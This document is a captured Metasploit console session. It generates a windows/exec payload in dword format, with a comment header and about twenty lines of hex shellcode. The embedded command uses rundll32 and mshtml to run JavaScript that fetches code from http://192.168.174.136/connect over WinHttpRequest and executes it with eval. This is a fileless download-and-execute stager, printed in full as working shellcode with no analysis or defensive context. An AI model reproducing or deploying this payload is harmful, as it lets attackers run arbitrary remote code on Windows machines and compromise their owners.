 msf5 payload(windows/exec) > generate -f dword
// windows/exec - 500 bytes
// http://www.metasploit.com
// VERBOSE=false, PrependMigrate=false, EXITFUNC=process,
// CMD=rundll32.exe javascript:"\..\mshtml,RunHTMLApplication
";document.write();h=new%20ActiveXObject("WinHttp.WinHttpRequest.5.1");h.Open("GET","http://192.168.174.136/connect",false);try{h.Send();B=h.ResponseText;eva// l(B);}catch(e){new%20ActiveXObject("WScript.Shel
l").Run("cmd
// /c taskkill /f /im rundll32.exe",0,true);}
0x0082e8fc, 0x89600000, 0x64c031e5, 0x8b30508b, 0x528b0c52, 0x28728b14, 0x264ab70f, 0x3cacff31,
0x2c027c61, 0x0dcfc120, 0xf2e2c701, 0x528b5752, 0x3c4a8b10, 0x78114c8b, 0xd10148e3, 0x20598b51,
0x498bd301, 0x493ae318, 0x018b348b, 0xacff31d6, 0x010dcfc1, 0x75e038c7, 0xf87d03f6, 0x75247d3b,
0x588b58e4, 0x66d30124, 0x8b4b0c8b, 0xd3011c58, 0x018b048b, 0x244489d0, 0x615b5b24, 0xff515a59,
0x5a5f5fe0, 0x8deb128b, 0x8d016a5d, 0x0000b285, 0x31685000, 0xff876f8b, 0xb5f0bbd5, 0xa66856a2,
0xff9dbd95, 0x7c063cd5, 0xe0fb800a, 0x47bb0575, 0x6a6f7213, 0xd5ff5300, 0x646e7572, 0x32336c6c,
0x6578652e, 0x76616a20, 0x72637361, 0x3a747069, 0x2e2e5c22, 0x68736d5c, 0x2c6c6d74, 0x486e7552,
0x414c4d54, 0x696c7070, 0x69746163, 0x22206e6f, 0x636f643b, 0x6e656d75, 0x72772e74, 0x28657469,
0x3d683b29, 0x2577656e, 0x63413032, 0x65766974, 0x6a624f58, 0x28746365, 0x6e695722, 0x70747448,
0x6e69572e, 0x70747448, 0x75716552, 0x2e747365, 0x22312e35, 0x2e683b29, 0x6e65704f, 0x45472228,
0x222c2254, 0x70747468, 0x312f2f3a, 0x312e3239, 0x312e3836, 0x312e3437, 0x632f3633, 0x656e6e6f,
0x2c227463, 0x736c6166, 0x743b2965, 0x687b7972, 0x6e65532e, 0x3b292864, 0x2e683d42, 0x70736552,
0x65736e6f, 0x74786554, 0x6176653b, 0x2942286c, 0x61637d3b, 0x28686374, 0x6e7b2965, 0x32257765,
0x74634130, 0x58657669, 0x656a624f, 0x22287463, 0x72635357, 0x2e747069, 0x6c656853, 0x2e29226c,
0x286e7552, 0x646d6322, 0x20632f20, 0x6b736174, 0x6c6c696b, 0x20662f20, 0x206d692f, 0x646e7572,
0x32336c6c, 0x6578652e, 0x2c302c22, 0x65757274, 0x007d3b29
msf5 payload(windows/exec) >